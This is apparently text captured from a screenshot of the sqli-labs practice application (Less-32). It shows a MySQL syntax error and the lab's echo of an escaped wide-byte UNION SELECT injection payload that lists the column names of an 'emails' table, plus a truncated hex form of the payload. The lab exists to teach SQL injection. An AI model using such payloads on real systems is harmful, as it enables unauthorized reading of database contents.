 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-
master\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '\'emails\' -- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=\'emails\'
--
The Query String you input in Hex becomes :
31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e6